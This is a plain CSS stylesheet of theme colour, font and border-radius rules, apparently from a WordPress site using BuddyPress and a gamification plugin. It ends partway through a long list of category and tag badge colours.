	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; 